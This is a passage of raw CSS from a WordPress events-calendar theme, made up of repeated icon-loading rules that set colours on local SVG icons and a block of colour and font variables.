url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}:root{--tec-color-recurring-icon-month:var(--tec-color-text-primary);--tec-color-recurring-icon-month-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-list:var(--tec-color-text-primary);--tec-color-recurring-icon-list-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-day:var(--tec-color-text-primary);--tec-color-recurring-icon-day-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week:var(--tec-color-text-primary);--tec-color-recurring-icon-week-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-photo:var(--tec-color-text-primary);--tec-color-recurring-icon-photo-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-map:var(--tec-color-text-primary);--tec-color-recurring-icon-map-hover:var(--tec-color-text-primary);--tec-color-twentyseventeen-dark-background:#222;--color-twentyseventeen-dark-background:var(--tec-color-twentyseventeen-dark-background,#222);--tec-featured-event-bg:#0ea0d7;--tec-twentynineteen-font--body:"NonBreakingSpaceOverride","Hoefler Text","Baskerville Old Face",garamond,"Times New Roman",serif;--tec-twentynineteen-font--heading:-apple-system,blinkmacsystemfont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--tec-twentynineteen-font--code:menlo,monaco,consolas,lucida console,monospace;--tec-twentynineteen-font--pre:"Courier 10 Pitch",courier,monospace}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right 